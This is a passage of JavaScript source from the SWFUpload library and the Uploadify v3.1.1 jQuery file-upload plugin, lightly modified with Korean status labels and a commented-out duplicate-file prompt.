ettings.requeue_on_error=a;this.callFlash("SetRequeueOnError",[a])};SWFUpload.prototype.setHTTPSuccess=function(a){if(typeof a==="string"){a=a.replace(" ","").split(",")}this.settings.http_success=a;this.callFlash("SetHTTPSuccess",[a])};SWFUpload.prototype.setAssumeSuccessTimeout=function(a){this.settings.assume_success_timeout=a;this.callFlash("SetAssumeSuccessTimeout",[a])};SWFUpload.prototype.setDebugEnabled=function(a){this.settings.debug_enabled=a;this.callFlash("SetDebugEnabled",[a])};SWFUpload.prototype.setButtonImageURL=function(a){if(a==undefined){a=""}this.settings.button_image_url=a;this.callFlash("SetButtonImageURL",[a])};SWFUpload.prototype.setButtonDimensions=function(c,a){this.settings.button_width=c;this.settings.button_height=a;var b=this.getMovieElement();if(b!=undefined){b.style.width=c+"px";b.style.height=a+"px"}this.callFlash("SetButtonDimensions",[c,a])};SWFUpload.prototype.setButtonText=function(a){this.settings.button_text=a;this.callFlash("SetButtonText",[a])};SWFUpload.prototype.setButtonTextPadding=function(b,a){this.settings.button_text_top_padding=a;this.settings.button_text_left_padding=b;this.callFlash("SetButtonTextPadding",[b,a])};SWFUpload.prototype.setButtonTextStyle=function(a){this.settings.button_text_style=a;this.callFlash("SetButtonTextStyle",[a])};SWFUpload.prototype.setButtonDisabled=function(a){this.settings.button_disabled=a;this.callFlash("SetButtonDisabled",[a])};SWFUpload.prototype.setButtonAction=function(a){this.settings.button_action=a;this.callFlash("SetButtonAction",[a])};SWFUpload.prototype.setButtonCursor=function(a){this.settings.button_cursor=a;this.callFlash("SetButtonCursor",[a])};SWFUpload.prototype.queueEvent=function(b,c){if(c==undefined){c=[]}else{if(!(c instanceof Array)){c=[c]}}var a=this;if(typeof this.settings[b]==="function"){this.eventQueue.push(function(){this.settings[b].apply(this,c)});setTimeout(function(){a.executeNextEvent()},0)}else{if(this.settings[b]!==null){throw"Event handler "+b+" is unknown or is not a function"}}};SWFUpload.prototype.executeNextEvent=function(){var a=this.eventQueue?this.eventQueue.shift():null;if(typeof(a)==="function"){a.apply(this)}};SWFUpload.prototype.unescapeFilePostParams=function(c){var e=/[$]([0-9a-f]{4})/i;var f={};var d;if(c!=undefined){for(var a in c.post){if(c.post.hasOwnProperty(a)){d=a;var b;while((b=e.exec(d))!==null){d=d.replace(b[0],String.fromCharCode(parseInt("0x"+b[1],16)))}f[d]=c.post[a]}}c.post=f}return c};SWFUpload.prototype.testExternalInterface=function(){try{return this.callFlash("TestExternalInterface")}catch(a){return false}};SWFUpload.prototype.flashReady=function(){var a=this.getMovieElement();if(!a){this.debug("Flash called back ready but the flash movie can't be found.");return}this.cleanUp(a);this.queueEvent("swfupload_loaded_handler")};SWFUpload.prototype.cleanUp=function(a){try{if(this.movieElement&&typeof(a.CallFunction)==="unknown"){this.debug("Removing Flash functions hooks (this should only run in IE and should prevent memory leaks)");for(var c in a){try{if(typeof(a[c])==="function"){a[c]=null}}catch(b){}}}}catch(d){}window.__flash__removeCallback=function(e,f){try{if(e){e[f]=null}}catch(g){}}};SWFUpload.prototype.fileDialogStart=function(){this.queueEvent("file_dialog_start_handler")};SWFUpload.prototype.fileQueued=function(a){a=this.unescapeFilePostParams(a);this.queueEvent("file_queued_handler",a)};SWFUpload.prototype.fileQueueError=function(a,c,b){a=this.unescapeFilePostParams(a);this.queueEvent("file_queue_error_handler",[a,c,b])};SWFUpload.prototype.fileDialogComplete=function(b,c,a){this.queueEvent("file_dialog_complete_handler",[b,c,a])};SWFUpload.prototype.uploadStart=function(a){a=this.unescapeFilePostParams(a);this.queueEvent("return_upload_start_handler",a)};SWFUpload.prototype.returnUploadStart=function(a){var b;if(typeof this.settings.upload_start_handler==="function"){a=this.unescapeFilePostParams(a);b=this.settings.upload_start_handler.call(this,a)}else{if(this.settings.upload_start_handler!=undefined){throw"upload_start_handler must be a function"}}if(b===undefined){b=true}b=!!b;this.callFlash("ReturnUploadStart",[b])};SWFUpload.prototype.uploadProgress=function(a,c,b){a=this.unescapeFilePostParams(a);this.queueEvent("upload_progress_handler",[a,c,b])};SWFUpload.prototype.uploadError=function(a,c,b){a=this.unescapeFilePostParams(a);this.queueEvent("upload_error_handler",[a,c,b])};SWFUpload.prototype.uploadSuccess=function(b,a,c){b=this.unescapeFilePostParams(b);this.queueEvent("upload_success_handler",[b,a,c])};SWFUpload.prototype.uploadComplete=function(a){a=this.unescapeFilePostParams(a);this.queueEvent("upload_complete_handler",a)};SWFUpload.prototype.debug=function(a){this.queueEvent("debug_handler",a)};SWFUpload.prototype.debugMessage=function(c){if(this.settings.debug){var a,d=[];if(typeof c==="object"&&typeof c.name==="string"&&typeof c.message==="string"){for(var b in c){if(c.hasOwnProperty(b)){d.push(b+": "+c[b])}}a=d.join("\n")||"";d=a.split("\n");a="EXCEPTION: "+d.join("\nEXCEPTION: ");SWFUpload.Console.writeLine(a)}else{SWFUpload.Console.writeLine(c)}}};SWFUpload.Console={};SWFUpload.Console.writeLine=function(d){var b,a;try{b=document.getElementById("SWFUpload_Console");if(!b){a=document.createElement("form");document.getElementsByTagName("body")[0].appendChild(a);b=document.createElement("textarea");b.id="SWFUpload_Console";b.style.fontFamily="monospace";b.setAttribute("wrap","off");b.wrap="off";b.style.overflow="auto";b.style.width="700px";b.style.height="350px";b.style.margin="5px";a.appendChild(b)}b.value+=d+"\n";b.scrollTop=b.scrollHeight-b.clientHeight}catch(c){alert("Exception: "+c.name+" Message: "+c.message)}};/*Uploadify v3.1.1Copyright (c) 2012 Reactive Apps, Ronnie GarciaReleased under the MIT License <http://www.opensource.org/licenses/mit-license.php> */(function($) {	// These methods can be called by adding them as the first argument in the uploadify plugin call	var methods = {		init : function(options, swfUploadOptions) {						return this.each(function() {				// Create a reference to the jQuery DOM object				var $this = $(this);				// Clone the original DOM object				var $clone = $this.clone();				// Setup the default options				var settings = $.extend({					// Required Settings					id       : $this.attr('id'), // The ID of the DOM object					swf      : 'uploadify.swf',  // The path to the uploadify SWF file					uploader : 'uploadify.php',  // The path to the server-side upload script										// Options					auto            : true,               // Automatically upload files when added to the queue					buttonClass     : '',                 // A class name to add to the browse button DOM object					buttonCursor    : 'hand',             // The cursor to use with the browse button					buttonImage     : null,               // (String or null) The path to an image to use for the Flash browse button if not using CSS to style the button					buttonText      : 'SELECT FILES',     // The text to use for the browse button					checkExisting   : false,              // The path to a server-side script that checks for existing files on the server					debug           : false,              // Turn on swfUpload debugging mode					fileObjName     : 'Filedata',         // The name of the file object to use in your server-side script					fileSizeLimit   : 0,                  // The maximum size of an uploadable file in KB (Accepts units B KB MB GB if string, 0 for no limit)					fileTypeDesc    : 'All Files',        // The description for file types in the browse dialog					fileTypeExts    : '*.*',              // Allowed extensions in the browse dialog (server-side validation should also be used)					height          : 30,                 // The height of the browse button					method          : 'post',             // The method to use when sending files to the server-side upload script					multi           : true,               // Allow multiple file selection in the browse dialog					formData        : {},                 // An object with additional data to send to the server-side upload script with every file upload					preventCaching  : true,               // Adds a random value to the Flash URL to prevent caching of it (conflicts with existing parameters)					progressData    : 'percentage',       // ('percentage' or 'speed') Data to show in the queue item during a file upload					queueID         : false,              // The ID of the DOM object to use as a file queue (without the #)					queueSizeLimit  : 999,                // The maximum number of files that can be in the queue at one time					removeCompleted : true,               // Remove queue items from the queue when they are done uploading					removeTimeout   : 3,                  // The delay in seconds before removing a queue item if removeCompleted is set to true					requeueErrors   : false,              // Keep errored files in the queue and keep trying to upload them					successTimeout  : 30,                 // The number of seconds to wait for Flash to detect the server's response after the file has finished uploading					uploadLimit     : 0,                  // The maximum number of files you can upload					width           : 120,                // The width of the browse button										// Events					overrideEvents   : []             // (Array) A list of default event handlers to skip					/*					onCancel         // Triggered when a file is cancelled from the queue					onClearQueue     // Triggered during the 'clear queue' method					onDestroy        // Triggered when the uploadify object is destroyed					onDialogClose    // Triggered when the browse dialog is closed					onDialogOpen     // Triggered when the browse dialog is opened					onDisable        // Triggered when the browse button gets disabled					onEnable         // Triggered when the browse button gets enabled					onFallback       // Triggered is Flash is not detected    					onInit           // Triggered when Uploadify is initialized					onQueueComplete  // Triggered when all files in the queue have been uploaded					onSelectError    // Triggered when an error occurs while selecting a file (file size, queue size limit, etc.)					onSelect         // Triggered for each file that is selected					onSWFReady       // Triggered when the SWF button is loaded					onUploadComplete // Triggered when a file upload completes (success or error)					onUploadError    // Triggered when a file upload returns an error					onUploadSuccess  // Triggered when a file is uploaded successfully					onUploadProgress // Triggered every time a file progress is updated					onUploadStart    // Triggered immediately before a file upload starts					*/				}, options);				// Prepare settings for SWFUpload				var swfUploadSettings = {					assume_success_timeout   : settings.successTimeout,					button_placeholder_id    : settings.id,					button_width             : settings.width,					button_height            : settings.height,					button_text              : null,					button_text_style        : null,					button_text_top_padding  : 0,					button_text_left_padding : 0,					button_action            : (settings.multi ? SWFUpload.BUTTON_ACTION.SELECT_FILES : SWFUpload.BUTTON_ACTION.SELECT_FILE),					button_disabled          : false,					button_cursor            : (settings.buttonCursor == 'arrow' ? SWFUpload.CURSOR.ARROW : SWFUpload.CURSOR.HAND),					button_window_mode       : SWFUpload.WINDOW_MODE.TRANSPARENT,					debug                    : settings.debug,											requeue_on_error         : settings.requeueErrors,					file_post_name           : settings.fileObjName,					file_size_limit          : settings.fileSizeLimit,					file_types               : settings.fileTypeExts,					file_types_description   : settings.fileTypeDesc,					file_queue_limit         : settings.queueSizeLimit,					file_upload_limit        : settings.uploadLimit,					flash_url                : settings.swf,										prevent_swf_caching      : settings.preventCaching,					post_params              : settings.formData,					upload_url               : settings.uploader,					use_query_string         : (settings.method == 'get'),										// Event Handlers 					file_dialog_complete_handler : handlers.onDialogClose,					file_dialog_start_handler    : handlers.onDialogOpen,					file_queued_handler          : handlers.onSelect,					file_queue_error_handler     : handlers.onSelectError,					swfupload_loaded_handler     : settings.onSWFReady,					upload_complete_handler      : handlers.onUploadComplete,					upload_error_handler         : handlers.onUploadError,					upload_progress_handler      : handlers.onUploadProgress,					upload_start_handler         : handlers.onUploadStart,					upload_success_handler       : handlers.onUploadSuccess				}				// Merge the user-defined options with the defaults				if (swfUploadOptions) {					swfUploadSettings = $.extend(swfUploadSettings, swfUploadOptions);				}				// Add the user-defined settings to the swfupload object				swfUploadSettings = $.extend(swfUploadSettings, settings);								// Detect if Flash is available				var playerVersion  = swfobject.getFlashPlayerVersion();				var flashInstalled = (playerVersion.major >= 9);				if (flashInstalled) {					// Create the swfUpload instance					window['uploadify_' + settings.id] = new SWFUpload(swfUploadSettings);					var swfuploadify = window['uploadify_' + settings.id];					// Add the SWFUpload object to the elements data object					$this.data('uploadify', swfuploadify);										// Wrap the instance					var $wrapper = $('<div />', {						'id'    : settings.id,						'class' : 'uploadify',						'css'   : {									'height'   : settings.height + 'px',									'width'    : settings.width + 'px'								  }					});					$('#' + swfuploadify.movieName).wrap($wrapper);					// Recreate the reference to wrapper					$wrapper = $('#' + settings.id);					// Add the data object to the wrapper 					$wrapper.data('uploadify', swfuploadify);					// Create the button					var $button = $('<div />', {						'id'    : settings.id + '-button',						'class' : 'uploadify-button ' + settings.buttonClass					});					if (settings.buttonImage) {						$button.css({							'background-image' : "url('" + settings.buttonImage + "')",							'text-indent'      : '-9999px'						});					}					$button.html('<span class="uploadify-button-text">' + settings.buttonText + '</span>')					.css({						'height'      : settings.height + 'px',						'line-height' : settings.height + 'px',						'width'       : settings.width + 'px'					});					// Append the button to the wrapper					$wrapper.append($button);					// Adjust the styles of the movie					$('#' + swfuploadify.movieName).css({						'position' : 'absolute',						'z-index'  : 1					});										// Create the file queue					if (!settings.queueID) {						var $queue = $('<div />', {							'id'    : settings.id + '-queue',							'class' : 'uploadify-queue'						});						$wrapper.after($queue);						swfuploadify.settings.queueID      = settings.id + '-queue';						swfuploadify.settings.defaultQueue = true;					}										// Create some queue related objects and variables					swfuploadify.queueData = {						files              : {}, // The files in the queue						filesSelected      : 0, // The number of files selected in the last select operation						filesQueued        : 0, // The number of files added to the queue in the last select operation						filesReplaced      : 0, // The number of files replaced in the last select operation						filesCancelled     : 0, // The number of files that were cancelled instead of replaced						filesErrored       : 0, // The number of files that caused error in the last select operation						uploadsSuccessful  : 0, // The number of files that were successfully uploaded						uploadsErrored     : 0, // The number of files that returned errors during upload						averageSpeed       : 0, // The average speed of the uploads in KB						queueLength        : 0, // The number of files in the queue						queueSize          : 0, // The size in bytes of the entire queue						uploadSize         : 0, // The size in bytes of the upload queue						queueBytesUploaded : 0, // The size in bytes that have been uploaded for the current upload queue						uploadQueue        : [], // The files currently to be uploaded						errorMsg           : 'Some files were not added to the queue:'					};					// Save references to all the objects					swfuploadify.original = $clone;					swfuploadify.wrapper  = $wrapper;					swfuploadify.button   = $button;					swfuploadify.queue    = $queue;					// Call the user-defined init event handler					if (settings.onInit) settings.onInit.call($this, swfuploadify);				} else {					// Call the fallback function					if (settings.onFallback) settings.onFallback.call($this);				}			});		},		// Stop a file upload and remove it from the queue 		cancel : function(fileID, supressEvent) {			var args = arguments;			this.each(function() {				// Create a reference to the jQuery DOM object				var $this        = $(this),					swfuploadify = $this.data('uploadify'),					settings     = swfuploadify.settings,					delay        = -1;				if (args[0]) {					// Clear the queue					if (args[0] == '*') {						var queueItemCount = swfuploadify.queueData.queueLength;						$('#' + settings.queueID).find('.uploadify-queue-item').each(function() {							delay++;														if (args[1] === true) {								swfuploadify.cancelUpload($(this).attr('id'), false);							} else {								swfuploadify.cancelUpload($(this).attr('id'));							}							$(this).find('.data').removeClass('data').html(' - 삭제중');							$(this).find('.uploadify-progress-bar').remove();							$(this).delay(1000 + 100 * delay).fadeOut(500, function() {								$(this).remove();							});						});						swfuploadify.queueData.queueSize   = 0;						swfuploadify.queueData.queueLength = 0;						// Trigger the onClearQueue event						if (settings.onClearQueue) settings.onClearQueue.call($this, queueItemCount);					} else {						for (var n = 0; n < args.length; n++) {							swfuploadify.cancelUpload(args[n]);							$('#' + args[n]).find('.data').removeClass('data').html(' - 삭제중');							$('#' + args[n]).find('.uploadify-progress-bar').remove();							$('#' + args[n]).delay(1000 + 100 * n).fadeOut(500, function() {								$(this).remove();							});						}					}				} else {					var item = $('#' + settings.queueID).find('.uploadify-queue-item').get(0);					$item = $(item);					swfuploadify.cancelUpload($item.attr('id'));					$item.find('.data').removeClass('data').html(' - 삭제중');					$item.find('.uploadify-progress-bar').remove();					$item.delay(1000).fadeOut(500, function() {						$(this).remove();					});				}			});		},		// Revert the DOM object back to its original state		destroy : function() {			this.each(function() {				// Create a reference to the jQuery DOM object				var $this        = $(this),					swfuploadify = $this.data('uploadify'),					settings     = swfuploadify.settings;				// Destroy the SWF object and 				swfuploadify.destroy();								// Destroy the queue				if (settings.defaultQueue) {					$('#' + settings.queueID).remove();				}								// Reload the original DOM element				$('#' + settings.id).replaceWith(swfuploadify.original);				// Call the user-defined event handler				if (settings.onDestroy) settings.onDestroy.call(this);				delete swfuploadify;			});		},		// Disable the select button		disable : function(isDisabled) {						this.each(function() {				// Create a reference to the jQuery DOM object				var $this        = $(this),					swfuploadify = $this.data('uploadify'),					settings     = swfuploadify.settings;				// Call the user-defined event handlers				if (isDisabled) {					swfuploadify.button.addClass('disabled');					if (settings.onDisable) settings.onDisable.call(this);				} else {					swfuploadify.button.removeClass('disabled');					if (settings.onEnable) settings.onEnable.call(this);				}				// Enable/disable the browse button				swfuploadify.setButtonDisabled(isDisabled);			});		},		// Get or set the settings data		settings : function(name, value, resetObjects) {			var args        = arguments;			var returnValue = value;			this.each(function() {				// Create a reference to the jQuery DOM object				var $this        = $(this),					swfuploadify = $this.data('uploadify'),					settings     = swfuploadify.settings;				if (typeof(args[0]) == 'object') {					for (var n in value) {						setData(n,value[n]);					}				}				if (args.length === 1) {					returnValue =  settings[name];				} else {					switch (name) {						case 'uploader':							swfuploadify.setUploadURL(value);							break;						case 'formData':							if (!resetObjects) {								value = $.extend(settings.formData, value);							}							swfuploadify.setPostParams(settings.formData);							break;						case 'method':							if (value == 'get') {								swfuploadify.setUseQueryString(true);							} else {								swfuploadify.setUseQueryString(false);							}							break;						case 'fileObjName':							swfuploadify.setFilePostName(value);							break;						case 'fileTypeExts':							swfuploadify.setFileTypes(value, settings.fileTypeDesc);							break;						case 'fileTypeDesc':							swfuploadify.setFileTypes(settings.fileTypeExts, value);							break;						case 'fileSizeLimit':							swfuploadify.setFileSizeLimit(value);							break;						case 'uploadLimit':							swfuploadify.setFileUploadLimit(value);							break;						case 'queueSizeLimit':							swfuploadify.setFileQueueLimit(value);							break;						case 'buttonImage':							swfuploadify.button.css('background-image', settingValue);							break;						case 'buttonCursor':							if (value == 'arrow') {								swfuploadify.setButtonCursor(SWFUpload.CURSOR.ARROW);							} else {								swfuploadify.setButtonCursor(SWFUpload.CURSOR.HAND);							}							break;						case 'buttonText':							$('#' + settings.id + '-button').find('.uploadify-button-text').html(value);							break;						case 'width':							swfuploadify.setButtonDimensions(value, settings.height);							break;						case 'height':							swfuploadify.setButtonDimensions(settings.width, value);							break;						case 'multi':							if (value) {								swfuploadify.setButtonAction(SWFUpload.BUTTON_ACTION.SELECT_FILES);							} else {								swfuploadify.setButtonAction(SWFUpload.BUTTON_ACTION.SELECT_FILE);							}							break;					}					settings[name] = value;				}			});						if (args.length === 1) {				return returnValue;			}		},		// Stop the current uploads and requeue what is in progress		stop : function() {			this.each(function() {				// Create a reference to the jQuery DOM object				var $this        = $(this),					swfuploadify = $this.data('uploadify');				// Reset the queue information				swfuploadify.queueData.averageSpeed  = 0;				swfuploadify.queueData.uploadSize    = 0;				swfuploadify.queueData.bytesUploaded = 0;				swfuploadify.queueData.uploadQueue   = [];				swfuploadify.stopUpload();			});		},		// Start uploading files in the queue		upload : function() {			var args = arguments;			this.each(function() {				// Create a reference to the jQuery DOM object				var $this        = $(this),					swfuploadify = $this.data('uploadify');				// Reset the queue information				swfuploadify.queueData.averageSpeed  = 0;				swfuploadify.queueData.uploadSize    = 0;				swfuploadify.queueData.bytesUploaded = 0;				swfuploadify.queueData.uploadQueue   = [];								// Upload the files				if (args[0]) {					if (args[0] == '*') {						swfuploadify.queueData.uploadSize = swfuploadify.queueData.queueSize;						swfuploadify.queueData.uploadQueue.push('*');						swfuploadify.startUpload();					} else {						for (var n = 0; n < args.length; n++) {							swfuploadify.queueData.uploadSize += swfuploadify.queueData.files[args[n]].size;							swfuploadify.queueData.uploadQueue.push(args[n]);						}						swfuploadify.startUpload(swfuploadify.queueData.uploadQueue.shift());					}				} else {					swfuploadify.startUpload();				}			});		}	}	// These functions handle all the events that occur with the file uploader	var handlers = {		// Triggered when the file dialog is opened		onDialogOpen : function() {			// Load the swfupload settings			var settings = this.settings;			// Reset some queue info			this.queueData.errorMsg       = 'Some files were not added to the queue:';			this.queueData.filesReplaced  = 0;			this.queueData.filesCancelled = 0;			// Call the user-defined event handler			if (settings.onDialogOpen) settings.onDialogOpen.call(this);		},		// Triggered when the browse dialog is closed		onDialogClose :  function(filesSelected, filesQueued, queueLength) {			// Load the swfupload settings			var settings = this.settings;			// Update the queue information			this.queueData.filesErrored  = filesSelected - filesQueued;			this.queueData.filesSelected = filesSelected;			this.queueData.filesQueued   = filesQueued - this.queueData.filesCancelled;			this.queueData.queueLength   = queueLength;			// Run the default event handler			if ($.inArray('onDialogClose', settings.overrideEvents) < 0) {				if (this.queueData.filesErrored > 0) {					alert(this.queueData.errorMsg);				}			}			// Call the user-defined event handler			if (settings.onDialogClose) settings.onDialogClose.call(this, this.queueData);			// Upload the files if auto is true			if (settings.auto) $('#' + settings.id).uploadify('upload', '*');		},		// Triggered once for each file added to the queue		onSelect : function(file) {			// Load the swfupload settings			var settings = this.settings;			// Check if a file with the same name exists in the queue			var queuedFile = {};			for (var n in this.queueData.files) {				queuedFile = this.queueData.files[n];				if (queuedFile.uploaded != true && queuedFile.name == file.name) {                                        /*  큐 삭제 로직 제거 byhaks 					var replaceQueueItem = confirm('The file named "' + file.name + '" is already in the queue.\nDo you want to replace the existing item in the queue?');					if (!replaceQueueItem) {						this.cancelUpload(file.id);						this.queueData.filesCancelled++;						return false;					} else {						$('#' + queuedFile.id).remove();						this.cancelUpload(queuedFile.id);						this.queueData.filesReplaced++;					}                                        */				}			}			// Get the size of the file			var fileSize = Math.round(file.size / 1024);			var suffix   = 'KB';			if (fileSize > 1000) {				fileSize = Math.round(fileSize / 1000);				suffix   = 'MB';			}			var fileSizeParts = fileSize.toString().split('.');			fileSize = fileSizeParts[0];			if (fileSizeParts.length > 1) {				fileSize += '.' + fileSizeParts[1].substr(0,2);			}			fileSize += suffix;						// Truncate the filename if it's too long			var fileName = file.name;			if (fileName.length > 25) {				fileName = fileName.substr(0,25) + '...';			}			// Run the default event handler			if ($.inArray('onSelect', settings.overrideEvents) < 0) {								// Add the file item to the queue				$('#' + settings.queueID).append('<div id="' + file.id + '" class="uploadify-queue-item">\					<div class="cancel">\						<a href="javascript:$(\'#' + settings.id + '\').uploadify(\'cancel\', \'' + file.id + '\')">X</a>\					</div>\					<span class="fileName">' + fileName + ' (' + fileSize + ')</span><span class="data"></span>\					<div class="uploadify-progress">\						<div class="uploadify-progress-bar"><!--Progress Bar--></div>\					</div>\				</div>');							}			this.queueData.queueSize += file.size;			this.queueData.files[file.id] = file;			// Call the user-defined event handler			if (settings.onSelect) settings.onSelect.apply(this, arguments);		},		// Triggered when a file is not added to the queue		onSelectError : function(file, errorCode, errorMsg) {			// Load the swfupload settings			var settings = this.settings;			// Run the default event handler			if ($.inArray('onSelectError', settings.overrideEvents) < 0) {				switch(errorCode) {					case SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED:						if (settings.queueSizeLimit > errorMsg) {							this.queueData.errorMsg += '\nThe number of files selected exceeds the remaining upload limit (' + errorMsg + ').';						} else {							this.queueData.errorMsg += '\nThe number of files selected exceeds the queue size limit (' + settings.queueSizeLimit + ').';						}						break;					case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:						this.queueData.errorMsg += '\nThe file "' + file.name + '" exceeds the size limit (' + settings.fileSizeLimit + ').';						break;					case SWFUpload.QUEUE_ERROR.ZERO_BYTE_FILE:						this.queueData.errorMsg += '\nThe file "' + file.name + '" is empty.';						break;					case SWFUpload.QUEUE_ERROR.FILE_EXCEEDS_SIZE_LIMIT:						this.queueData.errorMsg += '\nThe file "' + file.name + '" is not an accepted file type (' + settings.fileTypeDesc + ').';						break;				}			}			if (errorCode != SWFUpload.QUEUE_ERROR.QUEUE_LIMIT_EXCEEDED) {				delete this.queueData.files[file.id];			}			// Call the user-defined event handler			if (settings.onSelectError) settings.onSelectError.apply(this, arguments);		},		// Triggered when all the files in the queue have been processed		onQueueComplete : function() {			if (this.settings.onQueueComplete) this.settings.onQueueComplete.call(this, this.settings.queueData);		},		// Triggered when a file upload successfully completes		onUploadComplete : function(file) {			// Load the swfupload settings			var settings     = this.settings,				swfuploadify = this;			// Check if all the files have completed uploading			var stats = this.getStats();			this.queueData.queueLength = stats.files_queued;			if (this.queueData.uploadQueue[0] == '*') {				if (this.queueData.queueLength > 0) {					this.startUpload();				} else {					this.queueData.uploadQueue = [];					// Call the user-defined event handler for queue complete					if (settings.onQueueComplete) settings.onQueueComplete.call(this, this.queueData);				}			} else {				if (this.queueData.uploadQueue.length > 0) {					this.startUpload(this.queueData.uploadQueue.shift());				} else {					this.queueData.uploadQueue = [];					// Call the user-defined event handler for queue complete					if (settings.onQueueComplete) settings.onQueueComplete.call(this, this.queueData);				}			}			// Call the default event handler			if ($.inArray('onUploadComplete', settings.overrideEvents) < 0) {				if (settings.removeCompleted) {					switch (file.filestatus) {						case SWFUpload.FILE_STATUS.COMPLETE:							setTimeout(function() { 								if ($('#' + file.id)) {									swfuploadify.queueData.queueSize   -= file.size;									swfuploadify.queueData.queueLength -= 1;									delete swfuploadify.queueData.files[file.id]									$('#' + file.id).fadeOut(500, function() {										$(this).remove();									});								}							}, settings.removeTimeout * 1000);							break;						case SWFUpload.FILE_STATUS.ERROR:							if (!settings.requeueErrors) {								setTimeout(function() {									if ($('#' + file.id)) {										swfuploadify.queueData.queueSize   -= file.size;										swfuploadify.queueData.queueLength -= 1;										delete swfuploadify.queueData.files[file.id];										$('#' + file.id).fadeOut(500, function() {											$(this).remove();										});									}								}, settings.removeTimeout * 1000);							}							break;					}				} else {					file.uploaded = true;				}			}			// Call the user-defined event handler			if (settings.onUploadComplete) settings.onUploadComplete.call(this, file);		},		// Triggered when a file upload returns an error		onUploadError : function(file, errorCode, errorMsg) {			// Load the swfupload settings			var settings = this.settings;			// Set the error string			var errorString = 'Error';			switch(errorCode) {				case SWFUpload.UPLOAD_ERROR.HTTP_ERROR:					errorString = 'HTTP Error (' + errorMsg + ')';					break;				case SWFUpload.UPLOAD_ERROR.MISSING_UPLOAD_URL:					errorString = 'Missing Upload URL';					break;				case SWFUpload.UPLOAD_ERROR.IO_ERROR:					errorString = 'IO Error';					break;				case SWFUpload.UPLOAD_ERROR.SECURITY_ERROR:					errorString = 'Security Error';					break;				case SWFUpload.UPLOAD_ERROR.UPLOAD_LIMIT_EXCEEDED:					alert('The upload limit has been reached (' + errorMsg + ').');					errorString = 'Exceeds Upload Limit';					break;				case SWFUpload.UPLOAD_ERROR.UPLOAD_FAILED:					errorString = 'Failed';					break;				case SWFUpload.UPLOAD_ERROR.SPECIFIED_FILE_ID_NOT_FOUND:					break;				case SWFUpload.UPLOAD_ERROR.FILE_VALIDATION_FAILED:					errorString = 'Validation Error';					break;				case SWFUpload.UPLOAD_ERROR.FILE_CANCELLED:					errorString = 'Cancelled';					this.queueData.queueSize   -= file.size;					this.queueData.queueLength -= 1;					if (file.status == SWFUpload.FILE_STATUS.IN_PROGRESS || $.inArray(file.id, this.queueData.uploadQueue) >= 0) {						this.queueData.uploadSize -= file.size;					}					// Trigger the onCancel event					if (settings.onCancel) settings.onCancel.call(this, file);					delete this.queueData.files[file.id];					break;				case SWFUpload.UPLOAD_ERROR.UPLOAD_STOPPED:					errorString = 'Stopped';					break;			}			// Call the default event handler			if ($.inArray('onUploadError', settings.overrideEvents) < 0) {				if (errorCode != SWFUpload.UPLOAD_ERROR.FILE_CANCELLED && errorCode != SWFUpload.UPLOAD_ERROR.UPLOAD_STOPPED) {					$('#' + file.id).addClass('uploadify-error');				}				// Reset the progress bar				$('#' + file.id).find('.uploadify-progress-bar').css('width','1px');				// Add the error message to the queue item				if (errorCode != SWFUpload.UPLOAD_ERROR.SPECIFIED_FILE_ID_NOT_FOUND && file.status != SWFUpload.FILE_STATUS.COMPLETE) {					$('#' + file.id).find('.data').html(' - ' + errorString);				}			}			var stats = this.getStats();			this.queueData.uploadsErrored = stats.upload_errors;			// Call the user-defined event handler			if (settings.onUploadError) settings.onUploadError.call(this, file, errorCode, errorMsg, errorString);		},		// Triggered periodically during a file upload		onUploadProgress : function(file, fileBytesLoaded, fileTotalBytes) {			// Load the swfupload settings			var settings = this.settings;			// Setup all the variables			var timer            = new Date();			var newTime          = timer.getTime();			var lapsedTime       = newTime - this.timer;			if (lapsedTime > 500) {				this.timer = newTime;			}			var lapsedBytes      = fileBytesLoaded - this.bytesLoaded;			this.bytesLoaded     = fileBytesLoaded;			var queueBytesLoaded = this.queueData.queueBytesUploaded + fileBytesLoaded;			var percentage       = Math.round(fileBytesLoaded / fileTotalBytes * 100);						// Calculate the average speed			var suffix = 'KB/s';			var mbs = 0;			var kbs = (lapsedBytes / 1024) / (lapsedTime / 1000);			    kbs = Math.floor(kbs * 10) / 10;			if (this.queueData.averageSpeed > 0) {				this.queueData.averageSpeed = Math.floor((this.queueData.averageSpeed + kbs) / 2);			} else {				this.queueData.averageSpeed = Math.floor(kbs);			}			if (kbs > 1000) {				mbs = (kbs * .001);				this.queueData.averageSpeed = Math.floor(mbs);				suffix = 'MB/s';			}						// Call the default event handler			if ($.inArray('onUploadProgress', settings.overrideEvents) < 0) {				if (settings.progressData == 'percentage') {					$('#' + file.id).find('.data').html(' - ' + percentage + '%');				} else if (settings.progressData == 'speed' && lapsedTime > 500) {					$('#' + file.id).find('.data').html(' - ' + this.queueData.averageSpeed + suffix);				}				$('#' + file.id).find('.uploadify-progress-bar').css('width', percentage + '%');			}			// Call the user-defined event handler			if (settings.onUploadProgress) settings.onUploadProgress.call(this, file, fileBytesLoaded, fileTotalBytes, queueBytesLoaded, this.queueData.uploadSize);		},		// Triggered right before a file is uploaded		onUploadStart : function(file) {			// Load the swfupload settings			var settings = this.settings;			var timer        = new Date();			this.timer       = timer.getTime();			this.bytesLoaded = 0;			if (this.queueData.uploadQueue.length == 0) {				this.queueData.uploadSize = file.size;			}			if (settings.checkExisting) {				$.ajax({					type    : 'POST',					async   : false,					url     : settings.checkExisting,					data    : {filename: file.name},					success : function(data) {						if (data == 1) {							var overwrite = confirm('A file with the name "' + file.name + '" already exists on the server.\nWould you like to replace the existing file?');							if (!overwrite) {								this.cancelUpload(file.id);								$('#' + file.id).remove();								if (this.queueData.uploadQueue.length > 0 && this.queueData.queueLength > 0) {									if (this.queueData.uploadQueue[0] == '*') {										this.startUpload();									} else {										this.startUpload(this.queueData.uploadQueue.shift());									}								}							}						}					}				});			}			// Call the user-defined event handler			if (settings.onUploadStart) settings.onUploadStart.call(this, file); 		},		// Triggered when a file upload returns a successful code		onUploadSuccess : function(file, data, response) {			// Load the swfupload settings			var settings = this.settings;			var stats    = this.getStats();			this.queueData.uploadsSuccessful = stats.successful_uploads;			this.queueData.queueBytesUploaded += file.size;			// Call the default event handler			if ($.inArray('onUploadSuccess', settings.overrideEvents) < 0) {				$('#' + file.id).find('.data').html(' - Complete');			}			// Call the user-defined event handler			if (settings.onUploadSuccess) settings.onUploadSuccess.call(this, file, data, response); 		}	}	$.fn.uploadify = function(method) {		if (methods[method]) {			return methods[method].apply(this, 